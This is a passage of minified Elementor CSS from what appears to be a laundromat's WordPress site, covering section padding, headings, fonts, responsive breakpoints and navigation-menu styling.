0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-4d463f2c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-662b6e7b>.elementor-element-populated{padding:50px 0 50px 50px}.elementor-9 .elementor-element.elementor-element-5280175b{text-align:left}.elementor-9 .elementor-element.elementor-element-5280175b .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-46048604{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(270deg,#FFF323 65%,#F7F7F7 65%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-ca898c7{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-db23a38>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-acaa4cc>.elementor-element-populated{padding:50px 0 50px 50px}.elementor-9 .elementor-element.elementor-element-bfc70e0{text-align:left}.elementor-9 .elementor-element.elementor-element-bfc70e0 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-798968d>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-798968d{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(90deg,var(--e-global-color-1b64c4d) 60%,#F7F7F7 60%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-56df02ed{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-542ff23>.elementor-element-populated{padding:50px 50px 50px 0}.elementor-9 .elementor-element.elementor-element-ea7d6ad{text-align:left}.elementor-9 .elementor-element.elementor-element-ea7d6ad .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-4239d7a>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-4239d7a{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-6b80e5dc{--spacer-size:20px}.elementor-9 .elementor-element.elementor-element-2ac42f3a>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-72143ed9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:2em 0em 3em 0em}.elementor-9 .elementor-element.elementor-element-7f8ce39e>.elementor-container{max-width:600px}.elementor-9 .elementor-element.elementor-element-7f8ce39e{margin-top:0;margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-7d51ece7>.elementor-element-populated{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-1f2ef05d{text-align:center}.elementor-9 .elementor-element.elementor-element-1f2ef05d .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-bbd03af{padding:20px 0 70px 0}.elementor-9 .elementor-element.elementor-element-4f6ea2a{text-align:center}.elementor-9 .elementor-element.elementor-element-4f6ea2a .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-592fa16>.elementor-widget-container{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-cc2b843{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 0 100px 0}.elementor-9 .elementor-element.elementor-element-027336b{margin-top:0;margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-d3ba768.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-d3ba768>.elementor-element-populated{padding:0 0 0 20px}.elementor-9 .elementor-element.elementor-element-f887085{text-align:left}.elementor-9 .elementor-element.elementor-element-f887085 .elementor-heading-title{font-family:"Nunito",Sans-serif;color:#1D1D1F}.elementor-9 .elementor-element.elementor-element-d66e1d5 .elementor-button{background-color:#13287E;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-2bd3e1ee:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/subscribe.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-background-overlay{background-color:#000000DE;opacity:.7;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-container{max-width:900px}.elementor-9 .elementor-element.elementor-element-2bd3e1ee{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:4em 0em 4em 0em}.elementor-9 .elementor-element.elementor-element-3b71ba30{text-align:center}.elementor-9 .elementor-element.elementor-element-3b71ba30 .elementor-heading-title{font-size:35px;line-height:45px;color:#FFF}.elementor-9 .elementor-element.elementor-element-cc9c0b7>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-cc9c0b7{text-align:center;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#FFF}.elementor-9 .elementor-element.elementor-element-bf36a54{padding:60px 0 40px 0}.elementor-9 .elementor-element.elementor-element-3cff112{text-align:center}.elementor-9 .elementor-element.elementor-element-534f883 .elementor-accordion-title{font-size:20px}.elementor-9 .elementor-element.elementor-element-534f883 .elementor-tab-content{color:#242424;font-family:"Nunito Sans",Sans-serif}@media (max-width:1024px){.elementor-9 .elementor-element.elementor-element-780ff197{padding:8em 0em 8em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{padding:25px 25px 25px 25px}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-2e02c58f img{width:100%}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-26cedbfa{right:45px}body.rtl .elementor-9 .elementor-element.elementor-element-26cedbfa{left:45px}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-size:var(--e-global-typography-text-font-size)}.elementor-9 .elementor-element.elementor-element-2dd0005 img{width:100%}.elementor-9 .elementor-element.elementor-element-13e45d4 img{width:100%}.elementor-9 .elementor-element.elementor-element-3c3f7c4 img{width:100%}.elementor-9 .elementor-element.elementor-element-aac0072 img{width:100%}.elementor-9 .elementor-element.elementor-element-f1d4671 img{width:100%}.elementor-9 .elementor-element.elementor-element-a963de7 img{width:100%}.elementor-9 .elementor-element.elementor-element-5cf27214{padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-662b6e7b>.elementor-element-populated{padding:40px 40px 40px 40px}.elementor-9 .elementor-element.elementor-element-ca898c7{padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-acaa4cc>.elementor-element-populated{padding:40px 40px 40px 40px}.elementor-9 .elementor-element.elementor-element-542ff23>.elementor-element-populated{padding:40px 40px 40px 40px}}@media (max-width:767px){.elementor-9 .elementor-element.elementor-element-780ff197{padding:7em 0em 7em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5% 5% 5% 5%}.elementor-9 .elementor-element.elementor-element-ccdbcd2>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-e58c348>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-dea997a>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-632b999>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-size:var(--e-global-typography-text-font-size)}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-background-overlay{opacity:0}.elementor-9 .elementor-element.elementor-element-5cf27214{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-background-overlay{opacity:0}.elementor-9 .elementor-element.elementor-element-ca898c7{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(180deg,var(--e-global-color-1b64c4d) 100%,#F7F7F7 0%)}.elementor-9 .elementor-element.elementor-element-56df02ed{padding:0 0 0 0}}@media (min-width:768px){.elementor-9 .elementor-element.elementor-element-ccdbcd2{width:32%}.elementor-9 .elementor-element.elementor-element-63da8a8{width:35.332%}.elementor-9 .elementor-element.elementor-element-e58c348{width:32%}.elementor-9 .elementor-element.elementor-element-dea997a{width:32%}.elementor-9 .elementor-element.elementor-element-7dce627{width:35.332%}.elementor-9 .elementor-element.elementor-element-632b999{width:32%}.elementor-9 .elementor-element.elementor-element-422ef8e1{width:50%}.elementor-9 .elementor-element.elementor-element-5456c976{width:50%}.elementor-9 .elementor-element.elementor-element-d3ba768{width:52.413%}.elementor-9 .elementor-element.elementor-element-827fa55{width:47.545%}}@media (max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-5572da2c{width:100%}.elementor-9 .elementor-element.elementor-element-66f3d019{width:100%}.elementor-9 .elementor-element.elementor-element-41eb615f{width:100%}.elementor-9 .elementor-element.elementor-element-422ef8e1{width:100%}.elementor-9 .elementor-element.elementor-element-5456c976{width:100%}.elementor-9 .elementor-element.elementor-element-4f1bcc3{width:100%}.elementor-9 .elementor-element.elementor-element-5000112{width:100%}.elementor-9 .elementor-element.elementor-element-3ea869c{width:100%}.elementor-9 .elementor-element.elementor-element-7ac5e28{width:100%}.elementor-9 .elementor-element.elementor-element-c6d5254{width:100%}.elementor-9 .elementor-element.elementor-element-4b78d38{width:100%}.elementor-9 .elementor-element.elementor-element-ad08e32{width:100%}.elementor-9 .elementor-element.elementor-element-1b7e1ce{width:100%}.elementor-9 .elementor-element.elementor-element-c027e34{width:100%}.elementor-9 .elementor-element.elementor-element-7abef00{width:100%}.elementor-9 .elementor-element.elementor-element-0bf9d61{width:100%}.elementor-9 .elementor-element.elementor-element-b30d7c2{width:100%}.elementor-9 .elementor-element.elementor-element-4d463f2c{width:100%}.elementor-9 .elementor-element.elementor-element-662b6e7b{width:100%}.elementor-9 .elementor-element.elementor-element-db23a38{width:100%}.elementor-9 .elementor-element.elementor-element-acaa4cc{width:100%}.elementor-9 .elementor-element.elementor-element-542ff23{width:100%}.elementor-9 .elementor-element.elementor-element-2ac42f3a{width:100%}}@media (min-width:1025px){.elementor-9 .elementor-element.elementor-element-42c3ae5:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-9 .elementor-element.elementor-element-3cf37fc9:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-9 .elementor-element.elementor-element-2bd3e1ee:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}}.bod-ali{height:450px}.bod-ali{height:450px}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}p{margin-block-end:.9rem;margin-block-start:0}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:#fff0;color:#c36;text-decoration:none}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}b,strong{font-weight:bolder}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:#fff0;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}dd,dl,dt,li,ol,ul{background:#fff0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;inset-block-start:var(--icon-vertical-offset,initial);position:relative}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:flex;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{display:inline-block;flex:0 0 auto;line-height:0}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1;width:100%}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-right .elementor-icon-box-wrapper{flex-direction:row-reverse;gap:var(--icon-box-icon-margin,15px);text-align:end}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{flex-direction:row;gap:var(--icon-box-icon-margin,15px);text-align:start}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box.elementor-mobile-position-bottom .elementor-icon-box-wrapper{align-items:unset!important;flex-direction:column-reverse;gap:var(--icon-box-icon-margin,15px);text-align:center}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{flex-direction:column}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-yelp{background-color:#af0606}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}[data-elementor-type=popup] .elementor-section-wrap:not(:empty)+#elementor-add-new-section,[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-12 .elementor-element.elementor-element-2aa53e9:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-2aa53e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-2aa53e9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-12 .elementor-element.elementor-element-b90e86b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-12 .elementor-element.elementor-element-bf5f7e0>.elementor-widget-container{padding:10px 0 10px 0}.elementor-12 .elementor-element.elementor-element-bf5f7e0{text-align:center}.elementor-12 .elementor-element.elementor-element-bf5f7e0 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:13px;font-weight:900;line-height:27px;letter-spacing:2px}.elementor-12 .elementor-element.elementor-element-29fb8262>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-29fb8262:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-29fb8262>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-29fb8262{box-shadow:0 0 10px 0 rgba(205.5,205.5,205.5,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:12px}.elementor-12 .elementor-element.elementor-element-15b6d46b ul.sub-menu{width:220px}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-15b6d46b .hfe-nav-menu__toggle{margin-left:auto}.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b a.hfe-sub-menu-item{font-family:"Nunito",Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item{color:#000}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:hover,.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu a.hfe-sub-menu-item:hover,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item.highlighted,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon{color:#000}.elementor-12 .elementor-element.elementor-element-15b6d46b div.hfe-nav-menu-icon svg{fill:#000}.elementor-12 .elementor-element.elementor-element-d1ed62d>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-12 .elementor-element.elementor-element-d1ed62d:not(.elementor-motion-effects-element-type-background),.elementor-12 .elementor-element.elementor-element-d1ed62d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-d1ed62d{box-shadow:0 0 10px 0 rgba(205.5,205.5,205.5,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-12 .elementor-element.elementor-element-bd7c41f>.elementor-widget-container{margin:0 0 -15px 0}.elementor-12 .elementor-element.elementor-element-bd7c41f .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-e12fcd9>.elementor-widget-container{margin:0 0 0 2px}.elementor-12 .elementor-element.elementor-element-e12fcd9 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;letter-spacing:20px}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}body:not(.rtl) .elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:12px}.elementor-12 .elementor-element.elementor-element-77469d5 ul.sub-menu{width:220px}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-12 .elementor-element.elementor-element-77469d5 .hfe-nav-menu__toggle{margin-left:auto}.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 a.hfe-sub-menu-item{font-family:"Nunito",Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item{color:#000}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:hover,.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu a.hfe-sub-menu-item:hover,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item.highlighted,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item a.hfe-menu-item:focus{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var(--e-global-color-1b64c4d)}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFF}.elementor-12 .elementor-element.elementor-element-77469d5 .sub-menu li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown li.menu-item:not(:last-child),.elementor-12 .elementor-element.elementor-element-77469d5 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon{color:#000}.elementor-12 .elementor-element.elementor-element-77469d5 div.hfe-nav-menu-icon svg{fill:#000}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px){body:not(.rtl) .elementor-12 .elementor-element.elementor-element-15b6d46b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}body .elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:0}.elementor-12 .elementor-element.elementor-element-15b6d46b .sub-menu li a.hfe-sub-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown li a.hfe-menu-item,.elementor-12 .elementor-element.elementor-element-15b6d46b nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-12 